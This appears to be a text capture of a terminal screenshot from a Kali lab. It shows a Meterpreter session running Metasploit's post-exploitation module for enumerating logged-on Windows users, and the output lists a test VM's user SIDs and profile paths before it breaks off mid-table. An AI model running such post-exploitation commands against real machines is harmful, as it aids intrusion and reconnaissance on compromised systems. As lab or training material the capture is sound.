 root@kali: ~
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20211129145831_default_192.168.0.20_host.
users.activ_410424.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\syst
emprofile
S-1-5-19 %systemroot%\ServiceProfiles\Loca